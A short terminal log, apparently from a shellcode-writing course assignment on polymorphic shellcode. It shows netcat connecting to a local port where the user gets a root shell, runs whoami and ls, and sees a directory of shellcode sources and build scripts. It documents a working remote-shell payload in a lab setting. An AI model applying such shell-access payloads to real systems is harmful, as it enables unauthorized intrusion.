 root@kali:~/slae/a6_Polymorphism/2revshell# nc -nv 127.0.0.1 31337
(UNKNOWN) [127.0.0.1] 31337 (?) open
whoami
root
ls
1
1.nasm
1.nasm.orig
clean.sh
compile.sh
poly1
shellcode.c
shellcodesize.sh
asdasd
//bin/sh: 5: asdasd: not found